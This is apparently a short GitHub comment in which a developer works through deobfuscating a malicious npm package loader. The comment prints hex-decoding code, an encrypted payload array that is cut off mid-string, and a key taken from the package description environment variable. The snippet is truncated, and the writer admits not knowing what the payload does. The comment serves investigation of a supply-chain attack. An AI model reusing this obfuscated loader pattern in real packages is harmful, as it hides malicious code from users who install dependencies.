 FallingSnow edited on Nov 26, 2018
The worst part is I still don't even know what this does... The decrypted data n[0] is byte
code or something, not regular javascript, or maybe I'm just not handling it correctly.
// var r = require, t = process;
// function e(r) {
//     return Buffer.from(r, "hex").toString()
// }
function decode(data) {
    return Buffer.from(data, "hex").toString()
}
// var n = r(e("2e2f746573742f64617461")),
// var n = require(decode("2e2f746573742f64617461"))
// var n = require('./test/data')
var n = ["75d4c87f3f69e0fa292969072c49dff4f90f44c1385d8eb60dae4cc3a229e52cf61f78
    // o = t[e(n[3])][e(n[4])];
    // npm_package_description = process[decode(n[3])][decode(n[4])];
    // npm_package_description = process['env']['npm_package_description'];
    npm_package_description = 'Get all children of a pid'; // Description from p